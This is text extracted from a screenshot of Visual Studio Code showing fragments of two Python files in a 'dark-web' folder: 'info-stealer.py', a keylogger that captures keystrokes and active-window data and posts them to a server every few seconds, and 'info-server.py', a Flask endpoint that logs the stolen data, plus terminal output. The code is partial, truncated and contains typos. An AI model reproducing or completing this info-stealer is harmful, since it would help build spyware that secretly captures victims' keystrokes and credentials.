 Edit Selection View Go Run Terminal Help info-stealer.py - Visual Studio Code
Welcome info-stealer.py
C: > workspace > dark-web > info-stealer.py > listener
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Python\Python311\Lib\site-packages\requests\sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Python\Python311\Lib\site-packages\requests\adapters.py", line 519, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='127.0.0.1', port=8000): Max retries exceeded with url: /inf
o (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x00000139EFC22F10>: Failed to establish a
new connection: [WinError 10061] 대상 컴퓨터에서 연결을 거부했으므로 연결하지 못했습니다'))
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/workspace/dark-web/info-stealer.py
0 0 Ln 53, Col 53 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('base': conda)
info-server.py - dark-web - Visual Studio Code
temp.txt info-stealer.py info-server.py
info-server.py > info
213.png
223.png
234.png
36
37 log_line =f"{timestamp} | {active_wi
38
39 with open("log.txt", "a") as f:
40 f.wirte(log_line)
41
42 # Process the received information a
43 print("Received data:")
44 print("Active Window:", active_window
45 print("Mouse Position:", mouse_positi
46 print("Timestamp:", timestamp)
47 print("Key Info:", key_info)
48 # print("Image_data",base64_image)
49
50 return 'Success',200
51
52 except Exception as e:
53 print(e)
54 return 'Fail',500
55
56 if __name__ == "__main__":
57 app.run(debug=True, host="0.0.0.0", port=800
58
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
powershell
Code
Python
WARNING: This is a development server. Do not
use it in a production deployment. Use a produ
ction WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8000
* Running on http://192.168.0.45:8000
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 119-065-604
0 0 Ln 45, Col 14 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit
17°C
대체로 화창
검색
A
오전 7:03
2023-06-15
5